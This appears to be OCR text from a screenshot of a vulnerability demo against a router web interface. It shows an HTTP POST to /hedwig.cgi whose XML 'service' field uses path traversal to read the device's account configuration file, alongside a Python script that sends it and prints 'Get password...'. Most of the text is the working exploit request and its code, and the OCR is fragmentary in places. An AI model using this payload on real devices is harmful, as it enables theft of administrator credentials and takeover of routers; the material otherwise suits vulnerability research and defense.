 Raw Params Headers Hex XML
POST /hedwig.cgi HTTP/1.1
Host: 1 5:8080
User-Agent: python-requests/2.18.4
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: text/xml
Cookie: uid=whatever
Content-Length: 150
<?xml version="1.0" encoding="utf-8"?>
<postxml>
<module>
<service>../../../htdocs/webinc/getcfg/DEVICE.ACCOUNT.xml</service>
</module>
</postxml>
python3 demo.py
➜ Desktop python3 demo.py
Get password...
~/Desktop/demo.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
phpcgi.c demo.py
48 </postxml>
{ 49 proxies = {
50 "http": "http://127.0.0.1:8080",
} 51 }
52 resp = session.post(urljoin(TARGET, "/hedwig.cgi"), headers=headers, cookies=cookies, data=data,
proxies=proxies)
53 # print(resp.text)